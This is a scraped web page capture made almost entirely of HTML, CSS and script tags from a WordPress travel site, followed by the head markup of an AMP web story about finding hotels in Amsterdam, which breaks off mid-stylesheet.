.web-stories-list__story{flex-basis:calc(33.33333% - 8px)}.web-stories-list.is-view-type-grid.columns-4 .web-stories-list__story{flex-basis:calc(25% - 8px)}.web-stories-list.is-view-type-grid.columns-5 .web-stories-list__story{flex-basis:calc(20% - 8px)}}.web-stories-theme-header-section .web-stories-list.is-view-type-circles{border-bottom:1px solid #ccc;padding:12px 0}.web-stories-list.is-view-type-circles .amp-carousel-slide{vertical-align:top}.web-stories-list.is-view-type-circles .glider-track{margin:0 auto}.web-stories-list.is-view-type-circles .web-stories-list__story{display:inline-block;margin:0 5px;max-width:var(--ws-circle-size);min-width:var(--ws-circle-size);text-align:center}.web-stories-list.is-view-type-circles .web-stories-list__story-poster,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a{aspect-ratio:1}.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster .web-stories-list__story-poster-placeholder,.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img,.web-stories-list.is-view-type-circles .web-stories-list__story-poster>img{background-clip:content-box;border:2px solid var(--ws-circle-border-color);border-radius:50%;height:var(--ws-circle-size);left:0;max-width:none;padding:2px;position:absolute;top:0;width:var(--ws-circle-size)}.web-stories-list.is-view-type-circles .web-stories-list__story-poster a>img{border-radius:50%}.web-stories-list.is-view-type-circles .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-circles .web-stories-list__story-poster-placeholder:after{background:linear-gradient(180deg,#fff0,#000c);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.web-stories-list.is-view-type-circles .web-stories-list__story-content-overlay{padding-bottom:0}.web-stories-list.is-view-type-circles .story-content-overlay__title{font-size:var(--ws-font-size-circle-title)}.web-stories-list.is-view-type-circles.has-title .glider-next,.web-stories-list.is-view-type-circles.has-title .glider-prev{top:35%}.web-stories-list.is-view-type-list .web-stories-list__story{margin-bottom:12px}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{bottom:0;color:var(--ws-overlay-text-color);position:absolute;z-index:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.ws-legacy-widget-preview .web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.ws-legacy-widget-preview .web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}@media (min-width:676px){.web-stories-list.is-view-type-list .web-stories-list__story{align-items:center;display:flex;flex-wrap:nowrap}.web-stories-list.is-view-type-list .web-stories-list__story-poster{aspect-ratio:var(--ws-list-aspect-ratio);flex-basis:40%}.web-stories-list.is-view-type-list .web-stories-list__story-poster:after{display:none}.web-stories-list.is-view-type-list .web-stories-list__story-content-overlay{color:inherit;flex-basis:60%;padding:10px 15px;position:relative}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-poster{order:2}.web-stories-list.is-view-type-list .image-align-right .web-stories-list__story-content-overlay{order:1}.web-stories-list.is-view-type-list.is-style-default .web-stories-list__story-poster{border-radius:8px;overflow:hidden}}.carousel>.glider-track>.web-stories-list__story{margin:0 10px}@media (min-width:676px){.web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}}.ws-legacy-widget-preview .web-stories-list.is-view-type-carousel .web-stories-list__story{margin:0 5px;max-width:var(--ws-story-max-width)}.web-stories-list.is-carousel.has-archive-link{margin-top:59px}.web-stories-theme-header-section .web-stories-list.is-carousel.has-archive-link{margin-top:24px;padding-top:59px;position:relative}.web-stories-list.is-carousel .web-stories-list__archive-link{position:absolute;right:0;top:-35px}.web-stories-theme-header-section .web-stories-list.is-carousel .web-stories-list__archive-link{right:10px}.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{padding:10px;top:50%;transform:translateY(-50%)}.web-stories-list.is-carousel .glider-prev{transform:translateY(-50%) rotate(180deg) /*!rtl:translateY(-50%)*/}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-image:url([data-uri])}.web-stories-list.is-carousel .amp-carousel-button-next,.web-stories-list.is-carousel .glider-next{right:0}.web-stories-list.is-carousel .amp-carousel-button-prev,.web-stories-list.is-carousel .glider-prev{left:0}.web-stories-list.is-carousel .amp-carousel-button-prev{transform:rotate(180deg) /*!rtl:none*/}html[dir=rtl] .web-stories-list.is-carousel .amp-carousel-button-next{transform:rotate(180deg)}.web-stories-list.is-carousel .amp-carousel-button,.web-stories-list.is-carousel .glider-next,.web-stories-list.is-carousel .glider-prev{background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;height:34px;pointer-events:all;width:34px;z-index:10}html[dir=rtl] .web-stories-list.is-carousel .glider-next{transform:translateY(-50%) rotate(180deg)}.glider-next.disabled,.glider-prev.disabled,.web-stories-list.is-carousel .amp-carousel-button.amp-disabled{opacity:0}html[dir=rtl] .glider-next.disabled,html[dir=rtl] .glider-prev.disabled{cursor:pointer;opacity:1}.web-stories-list.is-carousel .amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='su-icons-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3" id="jquery-recipe-rateyo-js"></script>
<script type="text/javascript" id="penci_rateyo-js-extra">
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"0b53bb0992","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2" id="penci_rateyo-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-penci-piechart-js"></script>
<script type="text/javascript" id="penci-rateyo-review-js-extra">
/* <![CDATA[ */
var PENCI = {"postID":"6172","ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"0b53bb0992","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0" id="penci-rateyo-review-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.lib.min.js?ver=6.6.4" id="penci-script-lib-js"></script>
<script type="text/javascript" id="penci-js-extra">
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/nomadscolumn.com\/wp-admin\/admin-ajax.php","nonce":"0b53bb0992","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.4" id="penci-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=8ea2dc44ace1055446e3" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/web-stories/assets/js/web-stories-lightbox.js?ver=c8ca68e505a2dcb7bca4" id="web-stories-lightbox-js"></script>
<script type="text/javascript" id="gt_widget_script_80072225-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['80072225'] = {"default_language":"en","languages":["cs","nl","en","fr","de","it","pl","pt","ru","es","uk"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-80072225","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://nomadscolumn.com/wp-content/plugins/gtranslate/js/float.js?ver=6.6.2" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-villas-in-france/" data-gt-orig-domain="nomadscolumn.com" data-gt-widget-id="80072225" defer></script><script type="text/javascript" id="su-shortcodes-js-extra">
/* <![CDATA[ */
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nomadscolumn.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.1.7" id="su-shortcodes-js"></script>
<script type="text/javascript">
  var vglnk = {key: 'df2e6f3e14237e93aa690865d0c768d8'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//cdn.viglink.com/api/vglnk.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://mn-tz.com/MjQxNjEy.js?t=241612';
      document.head.appendChild(script);
  })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6cb50537778548e084d05a9552e8621a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/
body_size: 10311
content:

<!DOCTYPE html>
<html amp="" lang="en-US" transformed="self;v=1" i-amphtml-layout=""><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1"><link rel="modulepreload" href="https://cdn.ampproject.org/v0.mjs" as="script" crossorigin="anonymous"><link rel="preconnect" href="https://cdn.ampproject.org"><link rel="preload" as="script" href="https://cdn.ampproject.org/v0/amp-story-1.0.js"><style amp-runtime="" i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><meta name="amp-story-generator-name" content="Web Stories for WordPress"><meta name="amp-story-generator-version" content="1.36.0"><meta name="description" content="Booking offers a seamless and user-friendly platform to book a hotel in Amsterdam, catering to a wide range of preferences and budgets."><meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"><meta property="og:locale" content="en_US"><meta property="og:type" content="article"><meta property="og:title" content="Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam - Nomadscolumn"><meta property="og:description" content="Booking offers a seamless and user-friendly platform to book a hotel in Amsterdam, catering to a wide range of preferences and budgets."><meta property="og:url" content="https://nomadscolumn.com/web-stories/your-ultimate-guide-to-finding-the-perfect-hotel-in-amsterdam/"><meta property="og:updated_time" content="2023-09-15T10:29:04+00:00"><meta property="og:image" content="https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png"><meta property="og:image:secure_url" content="https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png"><meta property="og:image:width" content="640"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="image"><meta property="og:image:type" content="image/png"><meta property="article:published_time" content="2023-09-15T10:29:03+00:00"><meta property="article:modified_time" content="2023-09-15T10:29:04+00:00"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Your Ultimate Guide To Finding The Perfect Hotel In Amsterdam - Nomadscolumn"><meta name="twitter:description" content="Booking offers a seamless and user-friendly platform to book a hotel in Amsterdam, catering to a wide range of preferences and budgets."><meta name="twitter:image" content="https://nomadscolumn.com/wp-content/uploads/2023/09/cropped-image-8.png"><meta name="generator" content="WordPress 6.6.2"><meta name="msapplication-TileImage" content="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin=""><link rel="dns-prefetch" href="https://fonts.gstatic.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""><script async="" src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><script async="" src="https://cdn.ampproject.org/v0/amp-story-1.0.mjs" custom-element="amp-story" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0/amp-story-1.0.js" crossorigin="anonymous" custom-element="amp-story"></script><link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="32x32"><link rel="icon" href="https://nomadscolumn.com/wp-content/uploads/2022/10/favicon-1.png" sizes="192x192"><link href="https://fonts.googleapis.com/css2?display=swap&amp;family=Roboto%3Awght%40700" rel="stylesheet"><style amp-custom="">h1,h2,h3{font-weight:normal}amp-story-page{background-color:#131516}amp-story-grid-layer{overflow:visible}@media (max-aspect-ratio: 9 / 16){@media (min-aspect-ratio: 320 / 678){amp-story-grid-layer.grid-layer{margin-top:calc(( 100% / .5625 - 100% / .66666666666667 ) / 2)}}}@media not all and (min-resolution:.001dpcm){@media{p.text-wrapper > span{font-size:calc(100% - .5px)}}}.page-fullbleed-area{position:absolute;overflow:hidden;width:100%;left:0;height:calc(1.1851851851852 * 100%);top:calc(( 1 - 1.1851851851852 ) * 100% / 2)}.page-safe-area{overflow:visible;position:absolute;top:0;bottom:0;left:0;right:0;width:100%;height:calc(.84375 * 100%);margin:auto 0}.mask{position:absolute;overflow:hidden}.fill{position:absolute;top:0;left:0;right:0;bottom:0;margin:0}@media (prefers-reduced-motion: no-preference){.animation-wrapper{opacity:var(--initial-opacity);transform:var(--initial-transform)}}._c84718f{background-color:#fff}._6120891{position:absolute;pointer-events:none;left:0;top:-9.25926%;width:100%;height:118.51852%;opacity:1}._89d52dd{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0}._dc67a5c{will-change:transform}._deae8c0{position:absolute;pointer-events:none;left:4.12621%;top:66.66667%;width:89.80583%;height:38.51133%;opacity:1}._811713a{background-color:rgba(232,127,35,.8);will-change:transform}._a29b454{position:absolute;pointer-events:none;left:15.04854%;top:72.00647%;width:75.97087%;height:27.6699%;opacity:1}._07d78b5{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63897763578275% .63897763578275% .63897763578275% .63897763578275%/1.1695906432749% 1.1695906432749% 1.1695906432749% 1.1695906432749%}._6bf743d{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.10423322683706% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._47e5cc9{font-weight:700}._9be6d0f{background-color:#905741}._254c3af{width:100%;height:100%;display:block;position:absolute;top:0;left:0}._af740f9{position:absolute;width:320%;height:100%;left:-153.13726%;top:0%}._d0bec0f{position:absolute;pointer-events:none;left:8.00971%;top:4.36893%;width:63.34951%;height:17.96117%;opacity:1}._cb5709e{background-color:rgba(176,104,88,.8);will-change:transform}._a5fb1fd{position:absolute;pointer-events:none;left:16.50485%;top:6.47249%;width:51.45631%;height:13.75405%;opacity:1}._5dd39ce{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:translate3d(0,-355.55549%,0)}._5d2b222{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.94339622641509% .94339622641509% .94339622641509% .94339622641509%/2.3529411764706% 2.3529411764706% 2.3529411764706% 2.3529411764706%}._dc77aa1{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.15389150943396% 0;font-family:"Roboto","Helvetica Neue","Helvetica",sans-serif;font-size:.582524em;line-height:1.19;text-align:left;padding:0;color:#000}._2dce74b{position:absolute;pointer-events:none;left:5.09709%;top:71.84466%;width:89.80583%;height:31.71521%;opacity:1}._31c2aa6{background-color:rgba(70,21,29,.8);will-change:transform}._7e6a29f{position:absolute;pointer-events:none;left:11.65049%;top:75.88997%;width:76.45631%;height:24.11003%;opacity:1}._7989c52{width:100%;height:100%;display:block;position:absolute;top:0;left:0;--initial-opacity:1;--initial-transform:scale(1)}._aab0f33{pointer-events:initial;width:100%;height:100%;display:block;position:absolute;top:0;left:0;z-index:0;border-radius:.63492063492063% .63492063492063% .63492063492063% .63492063492063%/1.3422818791946% 1.3422818791946% 1.3422818791946% 1.3422818791946%}._f5754a6{white-space:pre-line;overflow-wrap:break-word;word-break:break-word;margin:-.089285714285714% 0;font-family:"Roboto","Helvetica 